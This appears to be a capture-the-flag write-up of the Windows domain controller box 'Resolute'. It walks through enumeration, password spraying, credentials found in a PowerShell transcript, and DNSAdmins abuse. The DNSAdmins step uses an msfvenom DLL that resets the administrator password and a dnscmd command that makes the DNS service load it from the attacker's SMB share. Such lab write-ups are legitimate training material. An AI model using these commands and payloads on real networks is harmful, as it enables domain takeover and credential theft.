Summary
- A Domain controller box. We first retrieve information about all users using
rpcclientand find a password in the description field of one user which doesn’t work. - We reuse that password and spray all domain users and we get access to another user who has PowerShell remoting privileges.
- Browsing the file system, we find a PowerShell transcript file with credentials for another user in a hidden folder.
- The other user is a member of the DNSAdmins AD Group which can gain system privilges on the machine by means of DLL Injection.
Nmap
As usual we start with regular nmap with -sC for default scripts and -sV to enumerate versions and making sure to include all ports with -p-:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-04-22 17:53:31Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49712/tcp open msrpc Microsoft Windows RPC
50231/tcp closed unknown
50274/tcp open unknown
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h27m00s, deviation: 4h02m29s, median: 6m59s
| smb2-time:
| date: 2022-04-22T17:54:26
|_ start_date: 2022-04-22T17:39:18
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2022-04-22T10:54:23-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
Domain Controller Detection, Host Information & Finding a remote administration port
Looking at the results, we find a combination of ports that indicate a domain controller:
- DNS on 53
- Kerberos on 88
- LDAP on 389 & LDAPS on 636
- SMB on 445
and we also find WinRM on 5985 which would be handy in getting a shell if we manage to get a user that’s in Windows Remote Management group.
We also find out from the nmap script that the operating system is Windows Server 2016 Standard 14393 and that the domain name is megabank.local and that the computer name is Resolute.
Setting up our DNS
we add this computer to our /etc/resolv.conf to make usage of tools like impacket easier.

SMB share enumeration as Null/Anonymous
enumerating shares using multiple options doesn’t give us any results:

Enumerating RPC with rpcclient
using rpcclient with a blank user -U '' and the -N flag for no password, we get a bunch of users with enumdomusers

we get more details using querydispinfo2

looking at the description for the marko user, we see written: Account created. Password set to Welcome123!. We immediately try to login as that user but it doesn’t work :/

Who else is using that password?
having got an idea of a possible password, a good logical step is to try that against the entire domain. we put what we got from rpcclient > enumdomusers into a text file users.txt and use crackmapexec to do a Password Spray.

We’re lucky! :D the melanie user authenticated.
Options available after getting a valid AD user
Having a valid AD user, we got a couple of things to check:
- Code execution with WinRM: Check

- SMB Shares: Nothing there but we can enumerate GPP

- GPP Enumeration (since it’s a domain controller)

- ASREPRoast (could be done without creds but we moved down the password spray path first): No results

- Kerberoasting: didn’t get results either

- BloodHound: With remote code execution using WinRM, we decide to run
SharpHound.exefrom the shell

Browsing Bloodhound output
After browsing bloodhound for a while, we find that we would have a clear path to Domain Admin if we manage to get the ryan user. This is because he is a member of the DNS Admins group which can be abused to elevate our privileges. He’s also a member of Remote Management Users and that means we can execute code using WinRM too.

But we don’t have him as of the moment. So we look around the file system to see if we can find something to help us.
Finding Creds in Hidden Folders
Looking around the C: drive, we find the creds of the ryan user in c:\PSTranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt


The creds turn out to be valid and we get a shell as the ryan user

DNSAdmins Abuse
Using Google, we come across an excellent article from Ired.team website (https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/from-dnsadmins-to-system-to-domain-compromise) fully explaining the a way we can exploit ryan’s’ membership in the DNSAdmins group to own the domain.
We should need to compile a dll using msfvenom and configure the locally running DNS Service to load that dll remotely from our SMB share.
we’re going to use a payload that doesn’t cause the DNS service to hang. It should be something simple like changing the the domain administrator’s password
msfvenom -p windows/x64/exec cmd='net user administrator $$Y0uJustG0tOwn3d$$ /domain' -f dll > owned.dll

we then host it using Impacket’s smbserver.py

after that, we’re going to reconfigure the DNS service using dnscmd with the /config flag along with /serverlevelplugindll pointing to our SMB share named share. It should be as below:
dnscmd /config /serverlevelplugindll \\10.10.16.3\share\adduser.dll
we can then trigger the execution by stopping the DNS service and restarting it.
sc.exe stop dns
sc.exe start dns

we get a connect back on our SMB share and code execution occures giving us the Domain Admin in our hands

Notes and pitfalls
- using the
sccommand without the.exeat the end didn’t work. This took me a while to figure out.

- Also, copying the
msfvenomgenerated locally on the machine dll didn’t work because the antivirus kept eating it up xD